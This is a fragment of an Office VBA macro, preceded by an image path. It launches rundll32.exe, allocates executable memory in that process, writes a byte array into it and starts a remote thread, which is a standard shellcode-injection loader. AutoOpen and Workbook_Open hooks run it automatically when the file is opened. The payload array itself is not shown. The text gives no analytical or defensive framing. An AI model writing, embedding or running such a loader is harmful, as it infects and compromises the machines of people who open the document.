 If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub